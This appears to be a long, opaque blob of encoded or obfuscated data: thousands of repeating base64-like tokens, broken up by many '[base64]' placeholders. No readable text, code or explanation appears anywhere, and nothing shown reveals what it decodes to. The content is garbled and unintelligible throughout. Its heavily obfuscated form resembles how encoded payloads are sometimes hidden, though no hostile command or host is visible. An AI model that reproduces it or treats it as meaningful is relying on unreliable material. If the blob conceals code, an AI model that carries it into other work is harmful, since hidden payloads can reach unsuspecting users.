rKHprKHprKTprK/prL7prZ3prbzprafprL/prZ3prbLprazprK/prKPprK/prZTprbDprLrprLjprK/prKPpranprLvprKPpranprLzprKHprLPprZLprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDprK/prbzprbHprbjpra3prK/prKTpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/[base64]/pranprbzprafprbrprZPpra/prKDprK/[base64]/prKTpra3prKDprLjprbDpra3prLvprKHprKHprZXprZPprK/prbrpra3pranprazprbHprK/prZXprZPprK/prbzpraDpra3prabprK/prZXprKDpra7prb3prabpravprbzpraHprafprabprKDpranpraXprKHprbPpranprbnprKDpranpraXprKHprLPprbXprKHprLPprbzprbrprbHprbPprabpranprb7praHpra/pranprbzprafprbrprZPpra/prKDprK/[base64]/[base64]/prKTpra3prKDprLjprbDprLvprazprL7prKHprKHprZXprbTprbTprbvprKDprabpra3prb/prKjprZ3praHprabprbzprLDprYnprbrprbrpranprbHprKDpranprbzprZPprK/prafprbjprbzpraHprafprabprbvprK/prZXprZPpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprbPprbvpra3prbzprZvprb3prarprbvpravprbrpraHprarpra3prKDprLjprbDprLnprKHprLPprbXpraHpra7prKDpranprbDprK7prK7prZ3prKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZ3prKHprLPprbXpraHpra7prKDprZzprKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/[base64]/prKfprKfprK/prKPpra/prKDprK/hoJThoJPhoIbhoJPhoIHhoIjhoJXhoJDhoILhoIXhoYnhoIXhoI7hoIPprK/prKTpra3prKDprLjprbDprLnpranprLnprLnprKHprKHprKPprK/prKfprK/prKPpra/prKDprK/hornhorzhorrhoqHprK/prKTpra3prKDprLjprbDprLnprLHprarpra7prKHprKHprKPprK/prKfprK/prKPpra/prKDprK/un6zun7fun7Pun73un7bprK/prKTpra3prKDprLjprbDprLrprLjpra7prLjprKHprKHprKPprK/prK/prLPprb7pranprbrprKjpranprYvprLXprK/prK/prKPpra/prKDprK/un6zun7fun7Pun73un7bprK/prKTpra3prKDprLjprbDprLrprLjpra7prLjprKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpranprYnprKHprKPprK/prK7prK/prKPpra/prKDprK/gs5Dgs4Hgs4Hgs7rgs5Tgs4jprK/prKTpra3prKDprLjprbDprL3pravprL/prKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpraXprKHprKPprK/prK7prK/prKPpra/prKDprK/hu4Phu5Thu4Dhu4Thu5Thu4Lhu4XprK/prKTpra3prKDprLjprbDprLnprL/pravprL/prKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDprY/prKHprKPprK/prK7prb7pra3prbrprbvpraHprafprabprLXprLrprK/prKPprK/prK7prK/prKPpra/prKDprK/htrHhtqbhtqXhtqbhtrHhtrHhtqbhtrHprK/prKTpra3prKDprLjprbDprLnprL7prarprL3prKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpravprZPpra/prKDprK/hgbnhgbrhgbbhgbThgaHhgbzhgbrhgbvprK/prKTpra3prKDprLjprbDprLnprLrprL7prLvprKHprKHprZXprZPprK/praDprbrpra3pra7prK/prZXprKHprKPprK/prK7praTpranprabpra/prb3pranpra/pra3prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDprY3prKDprKHprKHprKPprK/prK7pravprafprb3prabprbzprZvpra3prabprazprLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpranprbHprKHprLPpraHpra7prKDprabpranprb7praHpra/pranprbzprafprbrprZPprK/prb3prbvpra3prbrprYnpra/pra3prabprbzprYzpranprbzpranprK/prZXprKHprbPpraTpra3prbzprKjpranprYzprLXpranprb/pranpraHprbzprKjprabpranprb7praHpra/pranprbzprafprbrprZPprK/prb3prbvpra3prbrprYnpra/pra3prabprbzprYzpranprbzpranprK/prZXprZPprK/pra/pra3prbzprYDpraHpra/praDprY3prabprbzprbrprafprbjprbHprZ7pranpraTprb3pra3prbvprK/prZXprKDprZPprK/pranprbrpravpraDpraHprbzpra3pravprbzprb3prbrpra3prK/prKTprK/prarpraHprbzprabpra3prbvprbvprK/prKTprK/prarprbrpranprabprazprbvprK/prKTprK/praXprafprarpraHpraTpra3prK/prKTprK/praXprafprazpra3praTprK/prKTprK/prbjpraTpranprbzpra7prafprbrpraXprK/prKTprK/prbjpraTpranprbzpra7prafprbrpraXprZ7pra3prbrprbvpraHprafprabprK/prKTprK/prb3pranprY7prb3praTpraTprZ7pra3prbrprbvpraHprafprabprK/prKTprK/pra7prb3praTpraTprZ7pra3prbrprbvpraHprafprabprYTpraHprbvprbzprK/prKTprK/prb/prafprb/prL7prLzprK/prZXprKHprZPprK/prbzpraDpra3prabprK/prZXprKDpranprYzprLXprLbprbPprbrpra3prbzprb3prbrprabprKjpranprYzprLPprbXprKHprLPpranprYvprKPprLXprK/prK7prb3pranprLXprK/prKPprYLprZvprYfprYbprZPprK/prbvprbzprbrpraHprabpra/praHpra7prbHprK/prZXprKDpranprYzprKHprLPprbXprb7pranprbrprKjpranprY7prLXprabpra3prb/prKjprZDprYXprYTprYDprbzprbzprbjprZrpra3prbnprb3pra3prbvprbzprKDprKHprLPpranprY7prZPprK/prafprbjpra3prabprK/prZXprKDprK/prZjprYfprZvprZzprK/prKTprYbprKTprKnprKnprZPprZXprKHprLPpranprY7prZPprK/prbvpra3prbzprZrpra3prbnprb3pra3prbvprbzprYDpra3pranprazpra3prbrprK/prZXprKDpra/prKDprK/grKzgrIDgrIHgrJvgrIrgrIHgrJvgrYLgrLvgrJbgrJ/grIrprK/prKTpra3prKDprLjprbDprazprLnprLHprKHprKHprKTprK/pranprbjprbjpraTpraHpravpranprbzpraHprafprabprKfprbDprKXprb/prb/prb/prKXpra7prafprbrpraXprKXprb3prbrpraTpra3prabpravprafprazpra3prazprK/prKHprLPpranprY7prZPprK/prbzpraHpraXpra3prafprb3prbzprK/prZXprLXprLjprbDprLnprLvprLDprLDprLPpranprY7prZPprK/prbvpra3prabprazprK/prZXprKDpranprYvprKHprLPpranprY7prZPpra/prKDprK/hkrzhkr3hkqHhkrbhkrLhkrfhkqrhkqDhkqfhkrLhkqfhkrbhkrDhkrvhkrLhkr3hkrThkrbprK/prKTpra3prKDprLjprbDprazpranprL3prKHprKHprZXprLXpra7prb3prabpravprbzpraHprafprabprKDprKHprbPpraHpra7prKDpranprY7prZPprK/prbrpra3pranprazprbHprZvprbzpranprbzpra3prK/prZXprKnprLXprLXprLjprbDprLzprKHprbrpra3prbzprb3prbrprabprLPpraHpra7prKDpranprY7prZPpra/prKDprK/ukLfukLDukKXukLDukLHukLfprK/prKTpra3prKDprLjprbDprLnpra3prLvprLzprKHprKHprZXprKnprLXprLXprLjprbDpravprLDprKHprbPpraHpra7prKDpranprbHprLTprLjprbDprL7prKHpranprbLprKDpranprYnprKHprLPprbXpra3praTprbvpra3prbPprb7pranprbrprKjpranprY/prLXprYLprZvprYfprYbprZPprK/prbjpranprbrprbvpra3prK/prZXprKDpranprY7prZPprK/prbrpra3prbvprbjprafprabprbvpra3prZzpra3prbDprbzprK/prZXprKHprLPpraHpra7prKDpranprY/prZPpra/prKDprK/ukLfukLDukKXukLDukLHukLfprK/prKTpra3prKDprLjprbDprLnpra3prLvprLzprKHprKHprZXprLXprLXprLXprK/prafpraPprK/prKHprbPpranprYLprKDpranprYnprKHprLPpraHpra7prKDpranprY/prZPprK/prbrpra3prbvprb3praTprbzprK/prZXprLXprLXprLXprK/pravprbrpra3pranprbzpra3prK/prK7prK7prZrprKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZrprKHprLPprbXpra3praTprbvpra3prKjpraHpra7prKDpranprY/prZPprK/prbrpra3prbvprb3praTprbzprK/prZXprLXprLXprLXpra/prKDprK/MpcygzLTMscykzLXprK/prKTpra3prKDprLjprbDprL3prLrprLDprKHprKHprK7prK7prZvprKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZvprKHprLPprbXpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprbvpra3prbzprZvprb3prarprbvpravprbrpraHprarpra3prLXprLXprLXpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprbPprb7pranprbrprKjpranprZzprLXprazprZPprK/pra/pra3prbzprY3praTpra3praXpra3prabprbzprbvprYrprbHprYvpraTpranprbvprbvprYbpranpraXpra3prK/prZXprKDpranprZrprKHprLPpra7prafprbrprKDprb7pranprbrprKjpranprZ3prLXprLjprbDprLjprLPpranprZ3prLTpranprZzprZPprK/praTpra3prabpra/prbzpraDprK/prZXprLPpranprZ3prKPprKPprKHprbPpranprZzprZPpranprZ3prZXprZPpra/prKDprK/hhJfhhJLhhJLhhLPhhIDhhJPhhJjhhILhhLrhhJ/hhIXhhILhhJPhhJjhhJPhhITprK/prKTpra3prKDprLjprbDprLnprLvprLjprLrprKHprKHprZXprKDpra/prKDprK/hiYXhiYrhiY/hiYXhiY3prK/prKTpra3prKDprLjprbDprLnprLzprL3prLrprKHprKHprKTpranprZvprKHprLPprbXprbXprbXpra7prb3prabpravprbzpraHprafprabprKjpranprZ7prKDprKHprbPpraHpra7prKDprazprZPprK/prarprafprazprbHprK/prZXprKHprbPpraHpra7prKDprYHprKHprbPprazprZPprK/prarprafprazprbHprK/prZXprZPprK/pranprbjprbjpra3prabprazprYvpraDpraHpraTprazprK/[base64]/prKDprKHprbPpraTpra3prbzprKjpranprZDprLXprLjprbDprLzprLDprLPpravprafprabprbvprbzprKjpranprZHprLXprabpranprb7praHpra/pranprbzprafprbrprZPpra/prKDprK/unKDunKbunLDunKfunJTunLLunLDunLvunKHprK/prKTpra3prKDprLjprbDprLrprLnprLrprLvprKHprKHprZXprZPpra/prKDprK/umbbumbruma/umbjumbPprK/[base64]/pranprbzprafprbrprZPpra/prKDprK/unKDunKbunLDunKfunJTunLLunLDunLvunKHprK/prKTpra3prKDprLjprbDprLrprLnprLrprLvprKHprKHprZXprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDpra/prKDprK/goKngoIbgoIzgoJrgoIfgoIHgoIzprK/prKTpra3prKDprLjprbDpranprLrprLjprKHprKHprKHprK7prK7prKDpranprZDprLXprLjprbDprLzprLzprKHprKTprKPpranprZHprZPprLjprbDprLjprZXprZPprK/prbvprbjpraTpraHprbzprK/prZXprKDprK/prKfprK/prKHprZPprLjprbDprLnprZXprLbprLXpranprZDprKHprLPprbXpra7prb3prabpravprbzpraHprafprabprKjpranprZLprKDprKHprbPpraHpra7prKDprabpranprb7praHpra/pranprbzprafprbrprZPpra/prKDprK/unKDunKbunLDunKfunJTunLLunLDunLvunKHprK/prKTpra3prKDprLjprbDprLrprLnprLrprLvprKHprKHprZXprZPprK/prbvpra3pranprbrpravpraDprK/prZXprKDprKfprZHpranprYrprbrprafprb/[base64]/prKDprKHprKTprarprLrprLXpranprZLprKDprKHprLPpraHpra7prKDprarprLnprbTprbTprarprLrprKHprbPpraHpra7prKDpravprZPpra/prKDprK/Pus+5z7XPt8+6z4XPos+5z6TPt8+xz7PprK/prKTpra3prKDprLjprbDprLzpra3prLrprKHprKHprZXprZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/pra7prL7prL/prLHprLnprbLprYPprYnprYvprLvpraXprYrprY/praHprafprbDpraPprZDpra7prYDprK/prKHprLXprLXprLXprK/pra7pranpraTprbvpra3prK/prK7prK7pravprZPpra/prKDprK/Pus+5z7XPt8+6z4XPos+5z6TPt8+xz7PprK/prKTpra3prKDprLjprbDprLzpra3prLrprKHprKHprZXprZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/prZHprYrprYPpraLprLnpra/prYDprL7praXprY/prZHprarpra/prLvprbDpraDprYnprbjpraPprYzprK/prKHprLTprYzpranprbzpra3prZPprK/prabprafprb/prK/prZXprKDprKHprKXprLjprbDprLvpra3prLDprKLprLjprbDprLvpravprKLprLjprbDprLvpravprKLprLjprbDprLnprLDprbTprbTpravprZPpra/prKDprK/Pus+5z7XPt8+6z4XPos+5z6TPt8+xz7PprK/prKTpra3prKDprLjprbDprLzpra3prLrprKHprKHprZXprZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/pra7prL7prL/prLHprLnprbLprYPprYnprYvprLvpraXprYrprY/praHprafprbDpraPprZDpra7prYDprK/prKHprKnprLXprLXprK/pra7pranpraTprbvpra3prK/prK7prK7prYbprafprbzpraHpra7praHpravpranprbzpraHprafprabprK7prK7prYbprafprbzpraHpra7praHpravpranprbzpraHprafprabprZPpra/prKDprK/umavumb7umanumbbumbLumajumajumbLumbTumbXprK/prKTpra3prKDprLjprbDprLrprLjprL7prazprKHprKHprZXprK7prK7prYbprafprbzpraHpra7praHpravpranprbzpraHprafprabprZPpra/prKDprK/umavumb7umanumbbumbLumajumajumbLumbTumbXprK/prKTpra3prKDprLjprbDprLrprLjprL7prazprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLrprazpravprKHprKHprbTprbTprarprLzprLXprLXprK/prb3praPprK/prKHprbPprarprL3prLXprK/pvKjpvLjpvL/pvYjpvL3pvYDpvLDpvYrpvYTprZTprbDprLrprLjprK/prKPpraTprafpravpranprbzpraHprafprabprZPprK/praDprafprbvprbzprabpranpraXpra3prK/prZXprKPprK/prZTprbDprLrprLjpvLbpvYrpvLfpvYjpvLjpvLrpvLPpvYfpvYrpvYTprZTprbDprLrprLjprK/prKPpra/prKDprK/gtoHgt7Dgt7fgt7bgt7zgt77gt7ngt7fgt7/gt7rgto3prK/prKTpra3prKDprLjprbDpranprarprL7prKHprKHprKPprK/prLfprK/prLPprarprL7prLXpra/prKDprK/un47un6/un6XunpHun6/un6Dun6zun6Tun6TprK/prKTpra3prKDprLjprbDprLrprLzpranprL/prKHprKHprLPprarprL/prLXprK/pvKjpvLjpvL/pvYjpvL3prLTprK/prKPpra/prKDprK/gv6rgv6ngv7jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvYDprLTprKfprK/prKPpra/prKDprK/gv6rgv6ngv7jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvLDpvYrpvYTprK/prLPprarprLDprLXprK/pvJrpvYnprLTprK/prKPpra/prKDprK/gv6rgv6ngv7jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvL3prLTprKfprK/prKPpra/prKDprK/gv6rgv6ngv7jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvLvpvLzpvLjprZTprbDprLrprLjpvLnpvLPpvLbpvLLpvLDpvYjpvLbpvLrpvLjpvYrpvYTprK/prLPprbXpra3praTprbvpra3prbPprarprL3prLXpra/prKDprK/[base64]/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumtiemstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumtpOmtpOmtp+mtv+mtlOmtsOmsuumsuOmsr+mss+mtqumssOmstemsr+mtiemtpOmtv+mtqemtsemtu+mtlOmtsOmsuumsuOmstOmsr+mso+mtr+msoOmsr+C/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumtiumstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/[base64]/6a2h6a2s6a286a2g6ayy6a2U6a2w6ay66ay46ay76ay/6ay86a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2/[base64]/[base64]/[base64]/[base64]/6a246a2w6a2U6a2w6ay66ay46ay56ay/6a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a216ayv6ayj6ayv6a2I6a2l6a2t6a2s6a2h6a2p6ayg6a2l6a2p6a2w6ayl6a2/6a2h6a2s6a286a2g6ayy6a2U6a2w6ay66ay46ayw6ay+6ay/[base64]/[base64]/[base64]/[base64]/[base64]/6a2h6a2s6a286a2g6ayy6a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay/6aym6ay96a246a2w6a2U6a2w6ay66ay46ayw6a246a2w6a2U6a2w6ay66ay46ay/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumsr+mso+mtpOmtp+mtq+mtqemtvOmtoemtp+mtpumtk+msr+mtoOmtp+mtu+mtvOmtpumtqemtpemtremsr+mtlemso+msr+mstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/[base64]/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumsr+mso+mtpOmtp+mtq+mtqemtvOmtoemtp+mtpumtk+msr+mtoOmtp+mtu+mtvOmtpumtqemtpemtremsr+mtlemso+msr+mstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/[base64]/prKTpra3prKDprLjprbDprLrpranpra3prKHprKHprLPprarprLDprLXprK/prYrpraTprafpravpraPprK/prLPprbXprYLprZPprK/prbjprafprbvpraHprbzpraHprafprabprK/prZXprLXprK/pra7praHprbDpra3prazprK/prLPprYLprZPprK/prbLprYHprabprazpra3prbDprK/prZXprLXprYPprLPprYLprZPprK/prbzprafprbjprK/prZXprLXprK/prLzprbjprbDprK/prLPprYLprZPprK/praTpra3pra7prbzprK/prZXprLXprLjprbDprLjprLPprYLprZPprK/prbrpraHpra/praDprbzprK/prZXprLXprLjprbDprLjprLPprYLprZPpra/prKDprK/[base64]/quC/qeC/uOC/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHpranprYXprKDprKHprLPprbXpra3praTprbvpra3prKjpraHpra7prKDprbzprbHprbjpra3prafpra7prKjpranprYTprLXprLXprLXpra/prKDprK/[base64]/[base64]/[base64]/[base64]/[base64]/6ay46a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2l6a2p6a2w6ayl6a2/6a2h6a2s6a286a2g6ayy6ay86ayw6ay46a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2/6a2h6a2s6a286a2g6ayy6ay56ay46ay46ayt6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a216ayv6ayj6ayv6a2I6a2l6a2t6a2s6a2h6a2p6ayg6a2l6a2p6a2w6ayl6a2/[base64]/6a2h6a2s6a286a2g6ayy6a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2U6a2w6ay66ay46a246a2n6a276a2h6a286a2h6a2n6a2m6ayy6a2U6a2w6ay66ay46ayv6ayj6a2v6ayg6ayv7oCt7oCu7oC/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6a2t6a2Z6a2S6a2g6a2v6a2s6ayv6ayj6ayv6a2z6a2r6a2n6a2k6a2n6a266ayy6a2U6a2w6ay66ay46ayr6ay/6ayx6a2p6ay66ay96a2s6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2u6a2n6a2m6a286ayl6a2/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6a2K6a2n6a2w6ay16a2U6a2w6ay66ay66ay46a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay96ay66ay96aym6ay56ay96ay76a2U6a2w6ay66ay46ay96ay66ay96aym6ay56ay96ay76a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/[base64]/6a2/6a2/6aym6a2/[base64]/[base64]/6ay86a2U6a2w6ay66ay46ay56ay76ay66aym6ay56ayw6ay96a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay66ay56ay66aym6ay86ay46ay66a2g6ay96ay46aym6ay56ay/6ay86a2r6ay76aym6ay/6ay86ay66ayl6ay+6ay+6aym6ay86ay56a2U6a2w6ay66ay46ay76ay/6aym6ayw6ay/6ay/6ayl6ay56ay66ay86aym6ay+6ay76ay+6a2U6a2w6ay66ay46ayw6ayw6aym6ayx6ayx6ayl6ay56ay+6ay46aym6ayx6ayw6a2y6a2F6ay86ay/6ay86aym6ayx6ayw6a2U6a2w6ay66ay46ay66ay56ay66aym6ay86ay46ay76a2g6ay96ay46aym6ay56ay/6ay76a2r6ayl6ay76aym6ay/6ay86ay66ayl6ayw6ay46aym6ay66ay56ay/6ayl6ay86ay76aym6ay86ay56ay76ayl6ay56ay96ay56aym6ay66ayl6ay56ay46ay76aym6ay96ayw6ay+6ayl6ay56ayx6ay+6aym6ayw6ay86ay96a2E6ay76ayw6ay96aym6ay/6ay46ay86a2U6a2w6ay66ay46ay96ay56aym6ay86ay66a2r6ay96ay56aym6ay76ayx6ayw6a2U6a2w6ay66ay46ay76ay+6aym6ay76ay86ay+6a2U6a2w6ay66ay46ayw6ay96aym6ay96ay76ay76a2U6a2w6ay66ay46ayx6ay86aym6ay96ay/6ay66a2U6a2w6ay66ay46ayw6ayx6aym6ay66ay/6ay96a2U6a2w6ay66ay46ay56ay+6ay46aym6ayx6ayw6ay66a2y6a2l6ayl6ay86ayx6aym6ay76ayw6ayw6a2U6a2w6ay66ay46ay56ay66aym6ay96ayw6ay66a2r6ay46ayl6ay/6ay/6ayl6ay96ay76aym6ay76ayx6ayl6ay56ay86ay56aym6ay86ay+6ay76ayl6ay56ay66ay96aym6ay86ay66ay86ayl6ay56ay96ayw6aym6ay86ayw6ay/6a2+6ayl6ay56ay/6aym6ay46ayx6a2r6ay46ayl6ay66ay46aym6ay/6ayw6ay+6ayl6ay56ay+6aym6ay/6ay+6ayl6ay76ay/6aym6ay+6ay56ay76ayl6ay76ay/6aym6ay96ayx6ay66ayl6ay76ay/6aym6ay+6ay56ay76a276ayl6ay76ay/6aym6ay96ayx6ay66a2U6a2w6ay66ay46ay56ay+6aym6ayw6ay66ay/6ayl6ay76ay/6aym6ay96ayx6ay66a2U6a2w6ay66ay46ay76ay/6aym6ay+6ay56ay86a2+6ay56ay/[base64]/6aym6ayx6ay56ayw6a2E6ay86ayx6aym6ay86ay46ayw6a2U6a2w6ay66ay46ay86ay56ay76aym6ay46ay56a2+6ay66ay96aym6ay46ay/6ay+6a2g6ay86ay66ay+6aym6ay76ay76ay+6a2e6ay86ay56ay76aym6ay46ay56a2k6ayl6ay96ay46aym6ay56ay96ay66ayl6ay96ay46aym6ay56ay46ayw6a2e6ay66ay66ay86aym6ayx6ayw6ay86a2y6a2F6ay66ay+6ay66aym6ay96ay/6ay+6a2U6a2w6ay66ay46ay96ay56ay76aym6ay76ay96ayw6a2r6ay76aym6ay96ay66ay76a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay+6aym6ay/6ay+6ayl6aym6ay66ay66a2U6a2w6ay66ay46ay56ay46aym6ay46ay+6ay96ayl6ay56aym6ay46ay46ay/6a2U6a2w6ay66ay46ay56ay+6aym6ay66ay76ay/6ayl6ay76aym6ay66ay76ay/6a2U6a2w6ay66ay46ay66ayx6aym6ayw6ay66ay96ayl6ay56ay86aym6ay96ay66ayw6a2U6a2w6ay66ay46ay76ay+6aym6ay46ay+6ayl6ay66ayx6aym6ay+6ay66ay+6a2U6a2w6ay66ay46ay66aym6ay96ay56ay/6ayl6ay96aym6ayx6ay96ay66a2U6a2w6ay66ay46ay86aym6ay46ay96ayl6ay56ay66aym6ay86ayx6ay86a2U6a2w6ay66ay46ay86aym6ay46ay96ayl6ay56ayx6aym6ay96ay86a2A6ay66ay56ay66aym6ay86a2r6ay46a2U6a2w6ay66ay46ay66ay/6aym6ay96ayx6ay76a2U6a2w6ay66ay46ay66ay66aym6ay96ayw6ay66a2U6a2w6ay66ay46ay96ay46aym6ay56ay/6ay86a2U6a2w6ay66ay46ay96ay46aym6ay56ay/6ay86a2U6a2w6ay66ay46ay96ay46aym6ay56ay/[base64]/[base64]/6a2/6a2/6aym6a2/6ay76aym6a2n6a266a2v6ayn6ay66ay46ay46ay46ayn6a276a2+6a2v6a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/6a2h6a2s6a286a2g6ay16a2U6a2w6ay66ay66ay66ay96a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2g6a2t6a2h6a2v6a2g6a286ay16a2U6a2w6ay66ay66ay66ay46a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2+6a2h6a2t6a2/[base64]/6ay56ayw6ayk6ay56ay56a2p6ay56aym6ay66ay+6ay66ayk6ay56aym6ay66ay+6ay66ayk6ay46ayk6ay46ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6ayk6ay56aym6ay66ay76ay66ayk6ay56aym6ay66ay76ay66ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayk6ay56aym6ay56ay56ay/6a2k6ayl6ay76aym6ayx6ay76ay66ayk6ayw6aym6ay46ay+6ay56a2E6ay+6ay46ay46aym6ay76ayk6ay56ay76aym6ay86ay76ay+6a2p6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6ay56ayl6ay56aym6ay66ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay46ayk6ay46ayl6ay66aym6ay96ay/6ay96ayk6ay46ayk6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6aym6ayx6ayx6ay86ayk6ay56aym6ay66a2k6ayl6ay56aym6ayx6ay86ay96ayk6ay/6aym6ayx6ay/6ay/6ayl6ay76aym6ayx6ay76ay66ayl6ayw6aym6ay46ay+6ay56a2p6ay56aym6ay66ay76ay56ayk6ay56aym6ay66ay76ay56ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayl6ay56aym6ay56ay56ay/6ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay56ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6a2e6ay66ay+6a2g6ay56ay76aym6ay86ay66ayx6a2e6ay56ay76aym6ay86ay/6ay66a2J6ay56aym6ay66ay76ayw6ayk6ay56aym6ay66ay76ayw6ayk6ay46ayk6ay56ayk6ay46ayk6ay+6ay46ay+6aym6ay/[base64]/[base64]/[base64]/[base64]/6ayv6a2V6ayg6ayh6ayl6ay46a2w6ay76a2t6ayw6ayi6ay46a2w6ay76a2r6ayi6ay46a2w6ay76a2r6ayi6ay46a2w6ay56ayw6ayi6ay46a2w6ay/[base64]/[base64]/[base64]/[base64]/[base64]/6a2t6a2Z6a2S6a2g6a2v6a2s6ayv6ayj6ayv6a2z6a2r6a2n6a2k6a2n6a266ayy6a2U6a2w6ay66ay46ayr6ay/6ayx6a2p6ay66ay96a2s6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2u6a2n6a2m6a286ayl6a2/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6a2t6a2h6a2v6a2g6a286ayy6a2U6a2w6ay66ay46ay/[base64]/6ay16a2s6a2T6ayv6a2r6a266a2t6a2p6a286a2t6a2N6a2k6a2t6a2l6a2t6a2m6a286ayv6a2V6ayg6ayv6a2s6a2h6a2+6ayv6ayh6ayz6a2q6a2/[base64]/[base64]/6a2T6ayv6a2h6a2m6a2m6a2t6a266a2A6a2c6a2F6a2E6ayv6a2V6ay16ayv6byo6by46by/[base64]/[base64]/6a2/6a2/6aym6a2/6ay76aym6a2n6a266a2v6ayn6ay66ay46ay46ay46ayn6a276a2+6a2v6a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/6a2h6a2s6a286a2g6ay16a2U6a2w6ay66ay66ay66ay96a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2g6a2t6a2h6a2v6a2g6a286ay16a2U6a2w6ay66ay66ay66ay46a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2+6a2h6a2t6a2/[base64]/6ay56ayw6ayk6ay56ay56a2p6ay56aym6ay66ay+6ay66ayk6ay56aym6ay66ay+6ay66ayk6ay46ayk6ay46ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6ayk6ay56aym6ay66ay76ay66ayk6ay56aym6ay66ay